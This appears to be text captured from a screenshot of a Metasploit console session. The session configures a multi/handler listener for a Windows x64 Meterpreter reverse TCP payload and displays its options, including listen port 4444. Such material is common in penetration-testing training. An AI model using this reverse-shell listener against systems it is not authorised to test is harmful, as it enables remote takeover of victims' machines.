 msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) >
Right Ctrl